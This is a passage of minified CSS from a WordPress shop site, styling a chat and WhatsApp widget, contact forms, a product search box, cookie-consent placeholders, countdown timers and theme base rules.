.chaty-whatsapp-footer:before{background-image:var(--wpr-bg-0d96480a-2640-4409-94c6-052cbed6426d);opacity:.7}.chaty-whatsapp-message{padding:7px 14px 6px;background-color:#fff;border-radius:0 10px 10px;position:relative;transform-origin:center top;z-index:2;margin-top:0;margin-left:0;max-width:calc(100% - 40px);font-family:'Segoe UI','Helvetica Neue',Helvetica,'Lucida Grande',Arial,Ubuntu,Cantarell,'Fira Sans',sans-serif;font-size:14px;line-height:18px;border:1px solid rgba(34,17,71,.08)}.chaty-whatsapp-message:before{content:"";display:none;width:0;height:0;border-top:0 solid transparent;border-bottom:10px solid transparent;border-right:12px solid #fff;position:absolute;left:-12px;top:0}.wp-profile-img+.chaty-whatsapp-message:before{display:block}.chaty-whatsapp-message p{margin:0;padding:0;color:#111b21;font-weight:400;word-wrap:break-word}.chaty-whatsapp-footer{position:relative;padding:20px 15px}.whatsapp-chaty-form{display:flex;margin:0;padding:0}button.chaty-whatsapp-button-button,button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{text-align:center!important;height:40px!important;width:40px!important;padding:0!important;background:#c6d7e3!important;border-radius:20px!important;outline:0!important;box-shadow:none!important;cursor:pointer!important;margin:0 0 0 10px!important;text-decoration:none!important;border:none!important;min-width:1px!important;flex:0 0 40px}button.chaty-whatsapp-button-button{background:#c6d7e3!important}button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{background:#a8c5da!important}.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button{background:#25d366!important}.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:focus,.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:hover{background:#22bf5b!important}.chaty-whatsapp-data{display:flex;flex:1;z-index:1}.chaty-whatsapp-field{padding-right:0;flex:1;position:relative;display:flex;align-items:center}.chaty-whatsapp-field input[type=text]{height:40px!important;line-height:normal;padding:0 10px 0 15px;font-size:16px;resize:none;width:100%;border:none!important;border-radius:24px;outline:0;box-shadow:none!important;background:#fff!important;margin:0;color:#111b21;flex:1}.chaty-whatsapp-field input[type=text]:focus{outline:0!important;border:none!important;margin:0;color:#111b21;box-shadow:none!important}.chaty-whatsapp-button-button:active,.chaty-whatsapp-button-button:focus,.chaty-whatsapp-button-button:hover{background:#a8c5da!important}.chaty.form-open .chaty-channel button.open-chaty-channel,.chaty.form-open .chaty-no-close-button.has-single .chaty-i-trigger{display:block}.chaty-agent-data{font-size:16px}.chaty-agent-data .close-chaty-form{right:10px;top:12px}.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field,.chaty-contact-input textarea.chaty-textarea-field{color:#28303d;font-family:BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-sans;margin:0;background:#fff;outline:0}.chaty-agent-icon{width:48px;height:48px;margin:0 15px 0 0}.chaty-agent-data .chaty-custom-icon{width:48px;height:48px;text-align:center;display:block;line-height:48px;background:silver;border-radius:50%;color:#fff;font-size:28px}.chaty-close-agent-list{position:absolute;right:15px;top:10px;width:26px;height:26px;cursor:pointer;z-index:10;padding:0 0 10px 10px}.chaty-agent-icon img{width:48px;height:48px;object-fit:cover}.chaty-close-agent-list svg{fill:#ffffff}.agent-sub-header{font-size:14px;line-height:20px;font-weight:400}.agent-main-header{font-size:20px;line-height:32px;font-weight:700;position:relative}.chaty-view-header:before{content:"";background:var(--wpr-bg-82a884c1-8272-4859-9e59-f006c15b0d89) no-repeat;width:215px;height:41px;position:absolute;top:0;left:0;z-index:1}.chaty-view-header:after{content:"";background:var(--wpr-bg-7c499598-e9fa-421c-88fe-defcf970709d) no-repeat;width:44px;height:41px;position:absolute;bottom:0;right:0;z-index:1}.chaty-custom-channel-icon{display:block;border-radius:50%;color:#fff;text-align:center;line-height:54px}.chaty-contact-form-title{padding:10px 15px;text-align:left;font-size:18px;color:#fff;border-radius:8px 8px 0 0;justify-content:space-between;display:flex}.chaty-contact-inputs{padding:15px}.chaty-contact-input{display:block}.chaty-contact-input label.chaty-form-label{font-size:14px;margin:0;padding:0 0 4px;line-height:20px;display:flex;color:#28303d}.chaty-contact-input+.chaty-contact-input{margin:10px 0 0}.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field{width:100%;height:36px;line-height:36px;font-size:16px;padding:0 10px;border:1px solid #ccc;border-radius:4px}.chaty-contact-input .has-chaty-error:focus,.chaty-contact-input input.chaty-input-field:focus,.chaty-contact-input input[type=email].chaty-input-field:focus,.chaty-contact-input input[type=tel].chaty-input-field:focus,.chaty-contact-input input[type=text].chaty-input-field:focus,.chaty-contact-input select.chaty-input-field:focus,.chaty-contact-input textarea.chaty-textarea-field:focus{outline:0;box-shadow:none;border-color:#898989;background-color:#fff}.chaty-contact-input textarea.chaty-textarea-field{width:100%;height:100px;line-height:20px;font-size:16px;padding:10px;border:1px solid #ccc;border-radius:4px;display:block}.chaty-contact-form-box .close-chaty-form{right:9px;top:9px}.chaty-contact-form-box button.chaty-submit-button[type=submit],button#chaty-submit-button-0{border:none;border-radius:4px;color:#fff;background:#a886cd;width:100%;height:36px;line-height:36px;font-size:18px;padding:0;margin:0;cursor:pointer;text-align:center;display:block}.chaty-contact-input input.chaty-input-field.has-chaty-error,.chaty-contact-input select.chaty-input-field.has-chaty-error,.chaty-contact-input textarea.has-chaty-error{border:1px solid #d20000}.chaty-contact-form-button{padding:15px}.chaty-ajax-error-message,.chaty-ajax-success-message{color:#00a700;padding:10px 0 0;text-align:center;font-size:16px}.chaty-ajax-error-message{color:#da0000}.chaty-view-header,.chaty-view-header a,.chaty-view-header a:focus,.chaty-view-header a:hover{font-weight:500;color:#fff;font-size:24px}.chaty-exit-intent{position:fixed;z-index:-1}.chaty-exit-intent:before{display:block;position:fixed;top:0;left:0;content:'';width:100vw;height:100vh;background:rgba(0,0,0,.8);visibility:hidden;z-index:100;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out}.chaty .chaty-widget.right-position .chaty-exit-intent:before{clip-path:circle(15px at calc(100% - 60px) calc(100% - 60px))}.chaty .chaty-widget .chaty-exit-intent.animate:before{visibility:visible;clip-path:circle(100%)}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-wechat-form.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos{top:50%;left:0;right:0;margin:0 auto;transform:translate(0,-50%);bottom:auto}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos .chaty-agent-body{max-height:calc(100vh - 164px)!important}.chaty-whatsapp-message p+p{margin-top:10px}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos .chaty-whatsapp-content{max-height:calc(100vh - 122px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form:not(.custom-cht-pos) .chaty-whatsapp-content{overflow-y:auto}.chaty.has-custom-pos.form-open .chaty-i-trigger{opacity:0;visibility:hidden}body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos .chaty-contact-inputs{max-height:calc(100vh - 150px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms{max-width:calc(100vw - 50px)!important}.chaty-view-body{background:#fff;border-radius:8px}.chaty-view-header{background:#b78deb;border-radius:7px 7px 0 0;padding:10px 15px;position:relative;word-break:break-word}.chaty-top-content{padding:15px 15px 0;font-size:16px}.chaty-view-content p,.chaty-view-content p a,.chaty-view-content p a:focus,.chaty-view-content p a:hover{margin:0;padding:0;font-size:16px;line-height:150%;color:#49687e;word-break:break-word}.chaty-view-content p a{display:inline-block}.chaty-view-content p a:focus,.chaty-view-content p a:hover,.chaty-view-header a:focus,.chaty-view-header a:hover{outline:0;text-decoration:none}.chaty-view-content p+p{margin-top:10px}.chaty-close-view-list{position:absolute;right:15px;top:10px;width:12px;cursor:pointer;z-index:11}.chaty-close-view-list svg{fill:#ffffff;display:inline-block;width:100%}.chaty-view-channels .chaty-channel{height:48px;display:inline-block;margin:6px 0;width:20%;text-align:center;vertical-align:top}.chaty-view-channels .chaty-channel a,.chaty-view-channels .chaty-channel img,.chaty-view-channels .chaty-channel span:not(.on-hover-text){display:block;width:48px;height:48px;margin:0 auto}.chaty-view-channels{padding:10px 8px}.chaty-view-channels .chaty-custom-channel-icon{font-size:24px}.front-google-captcha{width:100%!important;overflow:hidden}.front-google-captcha>div{width:100%}.front-google-captcha iframe{transform:scaleX(.9);position:relative;left:-15px}.widget-fa-icon{width:100%;height:100%;display:inline-block;vertical-align:middle;color:#fff}span.chaty-loader{display:none;vertical-align:middle;color:#fff;animation:1s linear infinite rotation;width:24px;height:24px;text-align:center;line-height:24px;margin-left:5px}span.chaty-loader span.dashicons{width:24px;height:24px;text-align:center;line-height:24px;font-size:24px}@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}span.chaty-loader.active{display:inline-block;vertical-align:baseline}.chaty-i-trigger.single-channel>.chaty-channel>.on-hover-text{display:none!important}html[dir=rtl] .chaty-input-field,html[dir=rtl] .chaty-submit-button,html[dir=rtl] .chaty-tooltip,html[dir=rtl] .chaty-tooltip:after,html[dir=rtl] .chaty-whatsapp-message,html[dir=rtl] .on-hover-text{direction:rtl}.add-bg-blur-effect{background-color:rgba(0,0,0,.4);overflow-x:hidden}.add-bg-blur-effect>:not(.chaty,.chaty-outer-forms,.picmo__popupContainer){filter:blur(6px)}.email_suggestion{margin:0;padding:0;font-size:14px;color:#970029}.email_suggestion i{color:#2596be;font-weight:700;cursor:pointer}.chaty-form .eac-sugg{color:#c1c1c1;line-height:34px!important}.chaty-form .eac-input-wrap{width:100%;overflow:hidden}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.chaty-whatsapp-header{display:flex;align-items:center;background-color:#4aa485;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;box-shadow:0 16px 32px 0 #1a0E3529}.chaty-whatsapp-header .header-wp-icon{height:30px;width:30px;margin-right:7px}.chaty-whatsapp-header .header-wp-title{color:#fff;font-size:15px;flex:1;padding-right:8px}.whatsapp-form-close-btn{flex:0 0 16px;cursor:pointer}.whatsapp-form-close-btn svg{width:16px;height:16px}.chaty-form,.chaty-whatsapp-form{font-family:'Segoe UI','Helvetica Neue',Helvetica,'Lucida Grande',Arial,Ubuntu,Cantarell,'Fira Sans',sans-serif}.chaty-whatsapp-body .wp-profile-img{height:30px;width:30px;margin-right:15px}.chaty-whatsapp-body .wp-profile-img img{height:30px;width:30px;border-radius:50%;object-fit:cover}.chaty-whatsapp-message-nickname{color:#489d81;font-size:10px;font-weight:500;line-height:14px}.chaty-whatsapp-message-time{color:#a1a1a9;font-size:10px;line-height:12px}.chaty-whatsapp-input::placeholder{color:#83a1b7;opacity:40%}.chaty-whatsapp-input::-ms-input-placeholder{color:#83a1b7;opacity:40%}button[type=button].chaty-wp-emoji-input,button[type=button].chaty-wp-emoji-input:focus,button[type=button].chaty-wp-emoji-input:hover{position:absolute!important;top:9px;left:8px;background:0 0!important;border:none!important;cursor:pointer;height:24px!important;width:24px!important;padding:0!important;min-width:1px!important;margin:0!important;outline:0!important}.chaty-whatsapp-field:not(.has_emoji) .chaty-wp-emoji-input{display:none!important}.chaty-whatsapp-input{padding-left:38px!important}.chaty-whatsapp-field:not(.has_emoji) .chaty-whatsapp-input{padding-left:15px!important}.picmo__popupContainer{z-index:1000000}body .picmo__picker .picmo__emojiCategory .picmo__categoryName{display:flex;height:auto;padding:10px 17px;border-bottom:1px solid #e2e8f0;font-weight:700;background:#f3f3f3}.chaty-channel span.chaty-icon{display:block}.chaty.form-open .chaty-widget.has-single .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;transform:rotate(360deg);z-index:999}.chaty-contact-input input[type=file].chaty-input-field{line-height:32px}.eac-cval:empty,.eac-sugg:empty{display:none!important}.qr-code-header{display:flex;align-items:center;background-color:#a886cd;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;color:#fff;box-shadow:0 16px 32px 0 #1a0E3529;z-index:999999}.chaty-close-button{cursor:pointer}.qr-code-title{line-height:1;padding:15px 15px 0;font-size:14px;color:#83a1b7}.qr-code-box{margin-top:10px;padding:0 15px 15px}.qr-code-head-title{display:inline-flex;align-items:center}.qr-code-head-title svg{margin-right:5px}.mce-error{border:1px solid #d00!important}.required_indicate{color:red;font-size:18px;margin-left:2px}.chaty-whatsapp-button-button svg{display:inline-block;vertical-align:sub}.chaty-wp-emoji-input:hover{background-color:transparent;border-color:transparent}.chaty-wp-emoji-input:focus{outline:0}.chaty-whatsapp-input[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:40%!important}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:1!important}.chaty-outer-forms form{margin:0}.chaty,.chaty *,.chaty-form,.chaty-form *,.chaty-whatsapp-form,.chaty-whatsapp-form *{-webkit-tap-highlight-color:transparent}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::after,.wpcf7-list-item-label::before{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}.popup-template .modal{opacity:0;-webkit-transition:250ms;-o-transition:250ms;transition:all 250ms ease}.popup-template .modal.is-open{opacity:1;-webkit-transition:250ms;-o-transition:250ms;transition:all 250ms ease}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.aws-container .aws-search-form{position:relative;width:100%;float:none!important;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;align-items:stretch;height:44px}.aws-container .aws-search-form *,.aws-search-result{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-hyphens:manual;-webkit-hyphens:manual;hyphens:manual;border-radius:0!important}.aws-container .aws-search-form .aws-loader,.aws-container .aws-search-form .aws-loader:after{border-radius:50%!important;width:20px;height:20px}.aws-container .aws-search-form .aws-wrapper{flex-grow:1;position:relative;vertical-align:top;padding:0;width:100%;overflow:hidden}.aws-container .aws-search-form .aws-loader{position:absolute;display:none;right:10px;top:50%;z-index:999;margin:-10px 0 0;font-size:10px;text-indent:-9999em;border-top:3px solid #ededed;border-right:3px solid #ededed;border-bottom:3px solid #ededed;border-left:3px solid #555}.aws-container .aws-search-form.aws-processing .aws-loader{display:block;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:.7s linear infinite load8;animation:.7s linear infinite load8}.aws-container .aws-search-label{position:absolute!important;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.aws-container .aws-search-field{width:100%;max-width:100%;color:#313131;padding:6px;line-height:30px;display:block;font-size:12px;position:relative;z-index:2;-webkit-appearance:none;height:100%;margin:0!important;border:1px solid #d8d8d8;outline:0}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:1024px){.aws-container .aws-search-field{font-size:16px}}.aws-container .aws-search-field::-ms-clear{display:none;width:0;height:0}.aws-container .aws-search-field::-ms-reveal{display:none;width:0;height:0}.aws-container .aws-search-field::-webkit-search-cancel-button,.aws-container .aws-search-field::-webkit-search-decoration,.aws-container .aws-search-field::-webkit-search-results-button,.aws-container .aws-search-field::-webkit-search-results-decoration{display:none}.aws-container .aws-search-field:focus{background-color:#fff}.aws-container .aws-show-clear .aws-search-field{padding-right:40px}.aws-container .aws-search-field:focus::-webkit-input-placeholder{color:transparent}.aws-container .aws-search-field:focus:-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus::-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus:-ms-input-placeholder{color:transparent}.aws-container .aws-search-form .aws-search-clear{display:none!important;position:absolute;top:0;right:0;z-index:2;cursor:pointer;color:#757575;height:100%;width:38px;padding:0 0 0 10px;text-align:left}.aws-container .aws-search-form .aws-search-clear span{position:relative;display:block;font-size:24px;line-height:24px;top:50%;margin-top:-12px}.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear{display:block!important}.aws-container .aws-search-form.aws-form-active.aws-processing .aws-search-clear{display:none!important}.aws-container .aws-search-form .aws-search-btn{padding:0;line-height:10px;width:42px}.aws-container .aws-search-form .aws-search-btn_icon{display:inline-block;fill:currentColor;height:24px;line-height:24px;position:relative;width:42px;color:#555}.aws-container .aws-search-form .aws-search-btn svg{display:block;height:100%;width:100%}.aws-container[data-show-page=false] .aws-search-form .aws-search-btn:hover{background:#ededed;cursor:default}.aws-container .aws-search-form .aws-form-btn{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;flex-direction:column;text-align:center;background:#ededed;border:1px solid #d8d8d8;margin:0 0 0-1px;cursor:pointer;position:relative;white-space:nowrap;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color .1s ease-in-out;-moz-transition:background-color .1s ease-in-out;-o-transition:background-color .1s ease-in-out;transition:background-color .1s ease-in-out}.aws-container .aws-search-form .aws-form-btn:hover{background:#dcdcdc}.aws-container .aws-search-form .aws-form-btn:active{background:#d8d8d8}.aws-container[data-buttons-order="3"] .aws-search-form .aws-wrapper{-webkit-order:2;order:2}.aws-container[data-buttons-order="3"] .aws-search-form .aws-search-btn{margin:0-1px 0 0}.aws-search-result{position:absolute;text-align:left;z-index:9999999999999;background:#fff;width:100%;margin-top:-1px;border:1px solid #ccc;font-size:12px;line-height:16px}.aws-search-result ul{list-style:none;padding:0!important;margin:0!important;max-height:400px;overflow-y:auto}.aws-search-result ul::-webkit-scrollbar-track{-webkit-box-shadow:none;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar{width:7px;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar-thumb{background-color:#d8d8d8}.aws-search-result ul li{list-style:none;border-bottom:1px solid #ccc;overflow:hidden;margin:0!important;position:relative}.aws-search-result ul li:last-child{border-bottom:0}.aws-search-result .aws_result_link{display:block;cursor:pointer;padding:10px 8px;height:100%;overflow:hidden;text-decoration:none;border:0}.aws-search-result .aws_top_text{width:100%;padding:10px 8px;border-bottom:1px solid #ccc}.aws-search-result .aws_result_item.hovered,.aws-search-result .aws_result_item:hover,.aws-search-result .aws_search_more a:hover{background:#f5f5f5}.aws-search-result .aws_results .aws_result_item{position:relative}.aws-search-result .aws_result_item .aws_result_link_top{position:absolute;z-index:1;white-space:nowrap;text-indent:-9999px;overflow:hidden;top:0;bottom:0;left:0;right:0;opacity:0;outline:0;text-decoration:none}.aws-search-result .aws_result_item [data-link],.aws-search-result .aws_result_item a,.aws-search-result .aws_result_item button,.aws-search-result .aws_result_item span[href]{position:relative;z-index:2}.aws-search-result .aws_result_content{overflow:hidden;display:block}.aws-search-result .aws_result_title{display:block;font-weight:400;margin-bottom:3px;color:#21759b}.aws-search-result .aws_result_featured{margin:0 6px 0 0;position:relative;top:-2px;left:3px}.aws-search-result .aws_result_featured svg{width:13px;height:13px;fill:#fa0;vertical-align:bottom}.aws-search-result .aws_result_sku,.aws-search-result .aws_result_stock{display:block;font-weight:400;margin-top:4px;margin-bottom:5px;color:#7ad03a}.aws-search-result .aws_result_stock.out{color:#a44}.aws-search-result .aws_result_sku{margin-top:3px;color:#222}.aws-search-result .aws_result_cat .aws_result_title,.aws-search-result .aws_result_tag .aws_result_title{margin-bottom:2px}.aws-search-result .aws_result_excerpt{display:block;color:#222}.aws-search-result .aws_result_price{display:block;padding:2px 0;color:#222}.aws-search-result .aws_result_price del{background:0 0;padding:0 12px 0 0;opacity:.8;text-decoration:line-through!important}.aws-search-result .aws_result_price ins{background:0 0;padding:0 12px 0 0;opacity:1}.aws-search-result .aws_result_cats{display:block;float:left;margin:0 20px 0 0}.aws-search-result .aws_result_image{display:block;height:100%;float:left;padding:0 10px 0 0}.aws-search-result .aws_result_image img{width:50px;height:auto;box-shadow:none}.aws-search-result .aws_result_sale{display:block;height:42px;overflow:hidden;position:absolute;right:0;top:0;width:47px}.aws-search-result .aws_onsale{background:#77a464;color:#fff;display:block;float:right;height:20px;padding-top:2px;position:relative;right:-25px;text-align:center;top:3px;transform:rotate(45deg);width:77px}.aws-search-result .aws_no_result{line-height:1.5;padding:10px 6px;cursor:auto}.aws-search-result .aws_search_more a{line-height:40px;display:block;text-decoration:none;border:0;text-align:center;color:#21759b}.aws-search-result .aws_terms_suggestions{line-height:1.7}.aws-search-result .aws_term_suggestion{color:#222;vertical-align:middle}.aws-search-result a.aws_term_suggestion{color:#222;background:#ededed;border:0;border-radius:3px;font-size:13px;padding:2px 5px}.aws-search-result a.aws_term_suggestion:hover{background-color:#dad8da}body.aws-overlay{overflow:hidden!important;position:fixed;width:100%}.aws-container.aws-mobile-fixed{position:fixed!important;z-index:9999999!important;top:10px!important;left:20px!important;width:100%;width:calc(100% - 40px)!important}.aws-mobile-fixed-close{padding:15px;margin-right:-10px;display:inline-block;float:right;cursor:pointer}.aws-overlay-mask{display:block;position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:#fff;z-index:9999998!important}.aws-overlay .aws-overlay-mask{opacity:1}.aws-search-result .aws_result_title .advanced-woo-labels{position:relative!important;width:auto!important;margin:0 5px 5px 0!important;transform:none!important}.aws-search-result .aws_result_title .advanced-woo-labels:last-child{margin-bottom:0!important}.aws-search-result .aws_result_title .aws_result_labels{display:flex;margin:0!important;flex-wrap:wrap;flex-direction:row;text-align:left;justify-content:flex-start}.cmplz-blocked-content-notice{display:none}.cmplz-blocked-content-container,.cmplz-wp-video{animation-name:cmplz-fadein;animation-duration:.6s;background:#fff;border:0;border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,.5),0 1px 10px 0 rgba(0,0,0,.15);display:flex;justify-content:center;align-items:center;background-repeat:no-repeat!important;background-size:cover!important;height:inherit;position:relative}.cmplz-blocked-content-container iframe,.cmplz-wp-video iframe{visibility:hidden;max-height:100%;border:0!important}.cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-wp-video .cmplz-blocked-content-notice{white-space:normal;text-transform:initial;position:absolute!important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:300px;font-size:14px;padding:10px;background-color:rgba(0,0,0,.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links{display:block;margin-bottom:10px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links a,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links a{color:#fff}.cmplz-blocked-content-container div div{display:none}.cmplz-wp-video .cmplz-placeholder-element{width:100%;height:inherit}@keyframes cmplz-fadein{from{opacity:0}to{opacity:1}}[class~=hurrytimer-campaign]{line-height:normal;text-align:center;padding:10px 0}[class~=hurrytimer-campaign] *{line-height:normal}.hurryt-loading{display:none!important}.hurrytimer-timer{display:flex;align-items:baseline;justify-content:center;flex-wrap:wrap}.hurrytimer-sticky{margin:auto!important;width:100%;background:#fff;left:0;right:0;z-index:9999;position:fixed;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.admin-bar:not(.wp-admin) .hurrytimer-sticky{z-index:999999}.hurrytimer-sticky-inner{max-width:1200px;margin:auto;text-align:center;padding-left:5px;padding-right:5px}.hurrytimer-sticky-close{right:10px;position:absolute;transform:translateY(-50%);top:50%;background:0 0;border:none;padding:0;margin:0;width:13px;height:13px;cursor:pointer;display:flex}.hurrytimer-sticky-close svg{fill:#333;width:100%;height:100%}.hurrytimer-sticky-close:hover{opacity:1;background:0 0}span.onsale{z-index:10}.fusion-menu-cart-items .yith-wcbm-badge{display:none!important}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.eot');src:local('Open Sans'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff2') format('woff2'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff') format('woff'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.ttf') format('truetype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.svg#OpenSans') format('svg')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.eot');src:local('Open Sans'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.eot?#iefix') format('embedded-opentype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff2') format('woff2'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff') format('woff'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.ttf') format('truetype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.svg#OpenSans') format('svg')}*{box-sizing:border-box}input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=image]{padding:0;border:none}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size,16px);font-family:var(--body_typography-font-family,inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}object{max-width:100%}a{text-decoration:none}input,select,textarea{font-family:var(--body_typography-font-family,inherit);vertical-align:middle;color:var(--body_typography-color)}select{border-style:solid}fieldset,form{margin:0;padding:0;border-style:none}a,a:after,a:before{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}.gallery{margin:0 auto;max-width:1400px}#main{padding:55px 10px 45px;clear:both}.avada-myaccount-data h2{margin-top:0}.container{overflow:hidden}.container h3 